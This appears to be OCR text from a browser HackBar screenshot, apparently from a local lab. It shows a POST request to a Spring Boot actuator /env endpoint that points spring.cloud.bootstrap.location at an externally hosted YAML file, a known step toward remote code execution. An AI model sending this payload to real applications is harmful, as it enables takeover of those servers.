 {"spring.cloud.bootstrap.location":"http://127.0.0.1:9091/example.yml"}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1:9092/env
Use POST method
enctype
application/x-www-form-urlencoded
Body
spring.cloud.bootstrap.location=http://127.0.0.1:9091/example.yml